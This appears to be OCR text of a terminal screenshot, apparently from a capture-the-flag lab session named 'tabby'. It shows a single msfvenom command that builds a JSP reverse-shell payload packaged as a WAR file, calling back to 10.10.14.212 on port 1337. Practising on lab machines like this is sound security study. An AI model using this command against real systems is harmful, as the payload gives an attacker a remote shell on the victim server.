 Applications mer, ott 28 17:38 fr
tabby : msfvenom — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/tabby$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.212 LPORT=1337 -f war > shell.war
$_ tabby : msfvenom